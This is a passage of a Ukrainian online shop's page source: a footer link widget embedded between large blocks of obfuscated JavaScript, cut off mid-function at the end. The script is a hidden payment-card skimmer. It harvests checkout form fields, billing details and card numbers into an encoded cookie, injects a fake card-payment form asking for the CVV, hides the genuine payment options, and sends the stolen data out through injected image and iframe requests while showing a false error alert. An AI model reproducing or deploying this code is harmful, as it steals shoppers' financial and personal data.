_0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">КЛІЄНТАМ</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="katalog.html">Каталог</a></li>
      <li><a href="pro-nash-magazin.html">Про нас</a></li>
      <li><a href="oplata-ta-dostavka.html">Оплата та доставка</a></li>
      <li><a href="spivpracja.html">Співпраця</a></li>
      <li><a href="politika-konfedicijnosti.html">Політика конфіденційності </a></li>
      <li><a href="oferta.html">Оферта</a></li>
      <li><a href="#">Відгуки клієнтів</a></li>
<li><a href="https://media.choice.ua/path/3dd4099f">Сертифікати та документи</a></li>
    </ul>
  </div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var 